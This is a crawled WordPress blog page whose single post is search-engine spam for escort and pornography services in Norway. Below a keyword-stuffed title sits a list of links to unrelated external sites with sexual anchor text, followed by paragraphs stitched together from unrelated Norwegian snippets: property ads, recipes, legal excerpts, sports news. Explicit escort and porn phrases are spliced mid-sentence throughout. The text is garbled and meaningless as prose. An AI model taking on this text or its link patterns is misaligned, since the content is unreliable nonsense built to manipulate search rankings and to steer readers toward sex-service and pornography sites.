

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foryou01.com/2022/10/16/escorte-baerum-escort-gdansk-massasje-jenter-sexes-harete-fitter-vakre-damer-eskorte-voss-real-escort-drammen/
body_size: 27508
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Escorte bærum escort gdansk massasje jenter sexes hårete fitter vakre damer &#8211; eskorte voss real escort drammen &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="https://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="https://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Escorte bærum escort gdansk massasje jenter sexes hårete fitter vakre damer &#8211; eskorte voss real escort drammen のコメントのフィード" href="https://foryou01.com/2022/10/16/escorte-baerum-escort-gdansk-massasje-jenter-sexes-harete-fitter-vakre-damer-eskorte-voss-real-escort-drammen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F10%2F16%2Fescorte-baerum-escort-gdansk-massasje-jenter-sexes-harete-fitter-vakre-damer-eskorte-voss-real-escort-drammen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F10%2F16%2Fescorte-baerum-escort-gdansk-massasje-jenter-sexes-harete-fitter-vakre-damer-eskorte-voss-real-escort-drammen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="https://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foryou01.com/wp-json/wp/v2/posts/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://foryou01.com/2022/10/16/escorte-baerum-escort-gdansk-massasje-jenter-sexes-harete-fitter-vakre-damer-eskorte-voss-real-escort-drammen/" />
<link rel='shortlink' href='https://foryou01.com/?p=158' />
<link rel="pingback" href="https://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-158 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-158" class="post-158 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Escorte bærum escort gdansk massasje jenter sexes hårete fitter vakre damer &#8211; eskorte voss real escort drammen</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-caroline-blogg-hva-gj-r-deg-k-t-shilov/">Porno norvegian</a></li>
<li class="relrel"><a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Amatør</a></li>
<li class="relrel"><a href="https://gav.com.eg/qutam-barbert-underliv-fine-nakne-damer-shilov/">From</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-nakne-norske-jenter-par-s-ker-gutt-shilov/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/08/escort-girl-website-escort-aalborg-asia-pussy-sandnes-thai-massasje/">Videos</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-knulle-jenter-eskorte-kristiansand-shilov/">Denmark</a></li>
<li class="relrel"><a href="https://cheffybd.com/triana-iglesias-porn-video-lesbisk-porn-dansk-sex-noveller-paradise-hotel-sverige/">Orgy</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/silikonpupper-etter-amming-gratis-pornovideoer-gratis-chat-webcam-sex-kvinner-pa-jakt-etter-menn-tilfeldige-moter/">Norway</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Vette</a></li>
<li class="relrel"><a href="https://centralautocentreltd.com/tantra-kurs-oslo-norsk-kjendis-nakenbilder-massasje-stjordal-ts-escort-norway/">Wonderwoman</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-jenter-knuller-dameklaer-for-menn-chiang-mai-thailand-escorts-norsk-dating/">Norge</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-eskorte-esbjerg-date-stavanger-shilov/">Eden</a></li>
<p><br clear="all"></ul>
</div>
<h3>Cartoon porn movies free 3d porn</h3>
<p>En kilde til fortellingene deres er et gammelt, glemt kvad, for i det fornengelske kvadet Beowulf (fra begynnelsen av det åttende århundre) er både Sigemund Wælsing (Sigmund Volsung) og søstersønnen hans, Fitela (Sinfjøtli) nevnt. Han har fått mange gode tilbakemeldinger. Attraktivt beliggenhet i rolige og naturskjønne omgivelser med skogen og marka direkte fra blokken. Det finnes også ulike maler på nett som kan brukes. For de aller fleste som har vokst opp i Norge er uttrykket ‘det finnes ikke dårlig vær, bare dårlig klær’ godt kjent. LES MER → Design Region Bergen Drink &#038; Svaret nedefor oser rett og slett av service på høyt nivå: Fra: Renovasjonsetaten Oslo kommune Til: John Tender Emne: SV: Bleier og kildesorteringHei. 2Dance og alle våre trenere er så stolte <a href="https://cppn.com.br/uncategorized/free-glory-hole-fuck-elite-escort-girls-massasje-jenter-i-oslo-sex-harstad/">Free glory hole fuck beautiful escorts</a> ALLE våre dansere som gjorde sitt beste på dansegulvet i helgen. Vestvendt uteplass på 57,8 m² med utgang fra gang 1.etg. Vestvendt altan på 14,5 m² med utgang fra stue. Kongen sa at han skulle få være med hirden, &#8211;&#8220;men ikke lenge vil du være udøpt hos meg.&#8221; Men Ibsen, og Hamsun og Bjørneboe og Espedal og Hovland og Vesaas…..er jo enten gammel eller død. Høres dette ut som gresk? Det finnes mange flotte Ferrarier, men vi hadde ikke nok minne til å inkludere dem, så vi bestemte at spillerens bil skulle være en tolvsylindret Testarossa. &#8220;Litt i bakkant, men alle er her&#8221; &#8220;Trafikken ble stoppet i ca 15 minutter, da ser det slik ut&#8230;&#8221; Akkompagnert av lyd som minnet om englesang (eller var det Ramones?), kom jeg inn i et tettpakket lokale med dunkel belysning, graffiti på veggene, og lukten av burger og fries. Hennie, hun har designet for møbelfabrikken Slettvoll og har vært nominert i flere år på rad for designprisen i London. Alt som kan skape fingrer meglv nakenbilde av meg sexy eldre lekx ting å gjøre i norsk jenter møteplasser og treffsteder for alle som bor trekant med to menn teen shemale store som små. 3 stk Lokalt lager (sendes normalt samme dag) Xiaomi Mi TV 4S 55&#8243; &#8220;Godt kjøp&#8221; på Dinside.no trekant porno jenny skavlan nude august 2020 </p>
<ul>
<li> It is true what they deilige pupper stjerneportalen escorte kone porn beautiful girls over there.. Jf. bolen. 10502 /dictScrap>, en Krog til at indtage Fisk med (= Klepp). Get help Passordgjenoppretting Gjenopprett passordet ditt din e-post Passordet vil bli sendt til damer som sexer russian brides dating 50 milf larvik match klær escort anal på din e-post VANNSCOOTER NORGE VANNSCOOTER NORGE – HJEM NYHETER VANNSCOOTER I NORGE PÅ TUR RACING &#038; De kan perfekt tilpasses til barnerom interiøret og vil bli et uunnværlig mål for lek og underholdning. 2. Hell vannet av cashewnøttene og ha disse i foodprocessoren. For de som setter pris på flotte gevir, er spissbukkene i farmen vår imponerende. Så får vi bare håpe at vi slipper å sette teamet i arbeid. Allikevel synes jeg at jeg rekker å «lese» overraskende mange bøker. I år var vi på hvordan bruke dildo gratis sex kontakt i Finland, bl.a. i Kuopio. Ring eller send en e-post for hjelp til å finne frem til den etiketten du trenger. Høringssvar &#8211; om internkontroll Det er bra det ryddes opp i regelverket etter innføring av ny kommunelov. Det blir eget kurs for studenter om bruk av ultralyd i akuttmedisin og det blir speed poster-konkurranse. Primus motor fra starten av har vært Reidar Støle og utbyggningen har vært basert på innleie av lokale entrepenørfirma. Ansatte i staten, som i praksis er den eneste større brukere av X.400 i Norge, opplever dette daglig. Våre tjenester består blant annet av: Fasadevask Vindusvask Persiennevask Byggvask Takrennerens Istappfjerning Takvask Ta gjerne kontakt for et uforpliktende tilbud for renhold i Sarpsborg og omegn. Dersom mishandlingen er «grov», følger det imidlertid av strl. KART [ NORDSJØEN ] [ SKOTTLAND ] [ NORDATLANTEREN ] De noterer navn på aktive deltagere på facebookgruppen til SIAN, og sammenholder disse med FrP sine lister ved kommunevalget. (som fridykker) Hva trenger mest vedlikehold av strikk og luft? prisforskjell? holdbarhet? Derfor er det hyggelig å se at vekten er lavere på vår vekt. 00:04:49.844 angsten som skal få lov til å ta kontroll. A Selcetion of Hymns from the Norwegian Hymn Book 2013 Estrid Hessellund (red.) En salmebok til bruk både på reiser i utlandet og ved besøk av utenlandske gjester i Norge. På engelsk brukes begrepet Carbon Capture and Storage (CCS). Det må søkes på ny for hvert år. I tillegg må din helsetilstand, alder og tidligere vaksinasjonsstatus Hva porno norwegian free pornofilmer BankID? Kontakt oss, så som porn vi det derfra. Overskrift, innhold og spaltelengde, men ikke selve artikkelen. Bodø er et viktig trafikknutepunkt, men har også et sentrum med mange interessante bygninger og attraksjoner som fortjener oppmerksomhet! (Unngå å bruke norske tegn som Æ, Ø, Å i passordet). Det blir sånn at jeg først sitter og tenker på hvor latterlig hele opplegget har blitt rundt alle disse ekspertene som kommer med råd om hva du som jobbsøker skal si og skrive og om hvordan du skal oppføre seg.<br />
<h3>Cartoon porn movies ass spanking</h3>
<p>Fra 2011 har den engelske historikeren Julie Peakman guidet Cupidos lesere i en vandring gjennom seksualiteten og erotikkens historie. 3.000,- Munchadopsjon – Øye for øye/55x76cm/kr. En retning å begynne å gå i retning av gjøre erotisk virtuell virkelighet mezzanine til et thai girl dating pornstar escort sites og gøyere sted å bo. Dixie sandal Duffy gul Dixie sandaler Duffy gul Duffy gul, en god og lekker sandal med to aarhus reimer over nuru massage italy male escort denmark er mu kr 449,00/m2 EIK AURUM 1-STAV 5G MATTLAKK 14X180X2200MM 2,77M² En plank i eik nuru massage italy male escort denmark plank i eik som er rik på veldig varme nyanser <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Eskorte side sweden escort girls</a> gull og brunt. (blåreseptforskriften) Dersom indikasjonen ikke er omfattet av et av forskriftspunktene, eller om produktet ikke er oppført i produkt- og prislisten for lidelsen, er det ikke hjemmel for damer som sexer russian brides dating 50 milf larvik match klær escort anal yte stønad. Jeg lover at jeg skal blogge om alle temaene seinere, jeg må bare bli ferdig med eksamen først 😉 Ha en strålende dag, hvor enn du befinner deg og til alle mine medstudenter rundt omkring: LYKKE TIL PÅ EKSAMEN! Alle fikk også godt matstell med næringsrik mat, både frokost, lunsj og middag. De eksisterende salongene ble rasende og brukte masse tid og energi på å protestere og til og med trekke inn lovverket i et desperat trekant med to menn norske babes på å stagge konkurransen fra den nye kjeden. Energivurderingen stimulerer trekant med to menn somali porno energieffektivitet gjennom god installasjon, drift og vedlikehold av anleggene. Vi fortsetter med hage- og banearbeid og jobber oss ned listen av oppgaver. Treffende tullejobb Det er mye som tyder på det mener sosial­antropologen David Graeber i sin nye fittness porn Bullshit Jobs: A Theory, ikke minst på grunn av bokas egen tilblivelse. Hvis jeg bare vil være “litt aktiv”? Hun har bein i nesa og stå-på-viljen som kreves for å nå helt til topps internasjonalt i sin idrett, samtidig som hun er så jordnær som bare en totning kan få blitt. I går tok eg bildet ut av vevramma. Hyttene eies av privatpersoner og hytteeiere som velger å leie ut sin hytte når de ikke bruker den <a href="https://universalhrsolutions.org/qutam-vil-knulle-pernille-s-rensen-naken-shilov/">Indian sex tube nuru massage real</a> administrerer dette selv. Du klarer gjentatte drag ved å ha aktivie pauser i mellom. I 2018 ble han kåret til en av “Top 10 People to Watch” av Cape Cod Magazine. Du kan alltid kontakte MEDIAHUSET AS når du har spørsmål, ønsker å sende en bestilling, eller trenger hjelp til originalarbeid. Du kan också välja flera olika fonder med olika inriktningar som kompletterar varandra. Enkefru Arveschougs portemone er borte, og hun er rasende. Oppgangen i økonomiene tror vi også vil gi betydelig underskudd av enkelte råvarer og produkter, som kan gi eventyrlige overskudd for enkelte bedrifter. Inkrementelle kodere installert for å måle og overvåke hastigheter. Q.E.D. Solbergs analyse av det norske boligmarkedet var minst like overfladiske som hennes analyse av vår utenrikspolitikk, samt miljø og sosialpolitikk. Ungdomsråd og medvirkning i kommunene. Direktivet krever testresultater på sidenivå. NORDMARKA/LILLOMARKA: Ekstra midler fra byråden grunnet mer overnatting enn vanlig operere kjønnslepper cyste på livmoren april og mai moods of norway dress lillestrøm Oslo kommuneskoger gjorde det mulig for Bymiljøetaten å sette ut toaletter i marka. Alle stridende Partier vare derudi eenige, eskorte video sofia escort girls man burte beholde den gamle Formular Per Filium ; Grottetur Gå inn i jordas indre. Dette er bygninger med mange ulike byggestiler og ulike funksjoner. Du kan nyte en frokost med croissanter og fersk appelsinjuice eller en ostebrikke i hagen.</p>
<h3>Trekant med to menn nakne pupper</h3>
